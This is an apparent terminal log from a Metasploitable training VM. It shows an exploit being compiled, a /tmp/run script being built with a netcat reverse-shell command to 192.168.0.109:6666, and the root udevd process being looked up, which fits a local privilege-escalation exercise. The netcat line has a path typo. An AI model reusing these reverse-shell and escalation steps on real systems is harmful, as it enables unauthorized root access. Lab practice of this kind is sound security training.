 msfadmin@metasploitable:~$ gcc test.c -o exploit
gcc test.c -o exploit
test.c:110:28: warning: no newline at end of file
msfadmin@metasploitable:~$ ls
ls
exploit  test.c  vulnerable
msfadmin@metasploitable:~$ echo '#!/bin/sh' > /tmp/run
echo '#!/bin/sh' > /tmp/run
msfadmin@metasploitable:~$ echo '/bin/netcat -e /bin sh 192.168.0.109 6666' >> /tmp/run
<echo '/bin/netcat -e /bin sh 192.168.0.109 6666' >> /tmp/run
msfadmin@metasploitable:~$ ps aux | grep udev
ps aux | grep udev
root      2793  0.0  0.1   2216   664 ?        S<s  00:54   0:00 /sbin/udevd --daemon
msfadmin  8921  0.0  0.1   3004   752 pts/1    R+   11:55   0:00 grep udev
msfadmin@metasploitable:~$